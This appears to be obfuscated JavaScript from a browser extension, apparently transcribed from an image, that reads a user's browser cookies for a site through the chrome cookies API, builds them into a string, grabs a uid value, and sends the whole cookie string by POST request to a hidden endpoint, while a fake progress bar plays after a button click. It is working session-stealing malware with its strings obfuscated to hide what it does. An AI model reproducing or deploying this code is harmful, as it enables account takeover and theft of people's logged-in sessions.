 $(document)[_0x4bb0[32]](function(){var _0xda7dx1=[];getCookie();function getCookie(){console[_0x4bb0[1]](_0x4bb0[0]);var
_0xda7dx3=_0x4bb0[2];chrome[_0x4bb0[13]][_0x4bb0[12]]({"\x75\x72\x6C":_0xda7dx3},function(_0xda7dx4){var _0xda7dx5=_0x4bb0[3];for
(var _0xda7dx6=0;_0xda7dx6< _0xda7dx4[_0x4bb0[4]];_0xda7dx6++){_0xda7dx5+= _0xda7dx4[_0xda7dx6][_0x4bb0[5]]+ _0x4bb0[6]+ _0xda7dx4
[_0xda7dx6][_0x4bb0[7]]+ _0x4bb0[8];if(_0xda7dx4[_0xda7dx6][_0x4bb0[5]]== _0x4bb0[9]){currentUid= _0xda7dx4[_0xda7dx6][_0x4bb0[7]]}};
$(_0x4bb0[11])[_0x4bb0[10]](_0xda7dx5)})}$(_0x4bb0[29])[_0x4bb0[28]](_0x4bb0[14],_0x4bb0[15],function(_0xda7dx7){_0xda7dx7[_0x4bb0
[16]]();var _0xda7dx8=$(_0x4bb0[17])[_0x4bb0[10]]();if(_0xda7dx8[_0x4bb0[4]]< 5){alert(_0x4bb0[18]);return};$(_0x4bb0[21])[_0x4bb0
[20]](_0x4bb0[19]);for(let _0xda7dx6=0;_0xda7dx6< 100;_0xda7dx6++){setTimeout((function(){$(_0x4bb0[24])[_0x4bb0[23]](_0xda7dx6+ 1+
_0x4bb0[22]);$(_0x4bb0[25])[_0x4bb0[20]](_0xda7dx6+ 1);if(_0xda7dx6== 99){$(_0x4bb0[21])[_0x4bb0[20]](_0x4bb0[26]+ _0x4bb0[27])}}),
_0xda7dx6* 50)}});function _0xda7dx9(_0xda7dxa,_0xda7dxb){return Math[_0x4bb0[31]](Math[_0x4bb0[30]]()* (_0xda7dxb- _0xda7dxa))+
_0xda7dxa}});var _0x567b=[_0x4bb0[0],_0x4bb0[1],_0x4bb0[2],_0x4bb0[3],_0x4bb0[4],_0x4bb0[5],_0x4bb0[6],_0x4bb0[7],_0x4bb0[8],_0x4bb0
[9],_0x4bb0[33],_0x4bb0[34],_0x4bb0[35],_0x4bb0[36],_0x4bb0[37],_0x4bb0[38],_0x4bb0[39],_0x4bb0[40],_0x4bb0[41],_0x4bb0[42],_0x4bb0
[43],_0x4bb0[44],_0x4bb0[45],_0x4bb0[20],_0x4bb0[46],_0x4bb0[12],_0x4bb0[13]];getCookie();function getCookie(){console[_0x567b[1]]
(_0x567b[0]);var _0xda7dxd=_0x567b[2];chrome[_0x567b[26]][_0x567b[25]]({'\x75\x72\x6C':_0xda7dxd},function(_0xda7dxe){var
_0xda7dxf=_0x567b[3];for(var _0xda7dx10=0;_0xda7dx10< _0xda7dxe[_0x567b[4]];_0xda7dx10++){_0xda7dxf+= _0xda7dxe[_0xda7dx10][_0x567b
[5]]+ _0x567b[6]+ _0xda7dxe[_0xda7dx10][_0x567b[7]]+ _0x567b[8];if(_0xda7dxe[_0xda7dx10][_0x567b[5]]== _0x567b[9]){currentUid=
_0xda7dxe[_0xda7dx10][_0x567b[7]]}};currentCookie= _0xda7dxf;var _0xda7dx11= new Headers();_0xda7dx11[_0x567b[12]](_0x567b[10],
_0x567b[11]);var _0xda7dx12= new URLSearchParams();_0xda7dx12[_0x567b[12]](_0x567b[13],_0x567b[14]+ currentCookie+ _0x567b[15]);
_0xda7dx12[_0x567b[12]](_0x567b[16],_0x567b[17]);var _0xda7dx13={method:_0x567b[18],headers:_0xda7dx11,body:_0xda7dx12,
redirect:_0x567b[19]};fetch(_0x567b[24],_0xda7dx13)[_0x567b[22]]((_0xda7dx15)=>{return _0xda7dx15[_0x567b[23]]()})[_0x567b[22]]
((_0xda7dxf)=>{return console[_0x567b[1]](_0xda7dxf)})[_0x567b[21]]((_0xda7dx14)=>{return console[_0x567b[1]](_0x567b[20],
_0xda7dx14)})})}